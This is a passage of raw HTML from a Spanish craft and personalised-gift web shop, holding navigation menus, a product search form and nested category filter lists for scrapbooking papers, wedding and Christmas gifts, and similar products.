<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                            <div class="nasa-top-cat-filter-wrap">
                    <div id="nasa-main-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
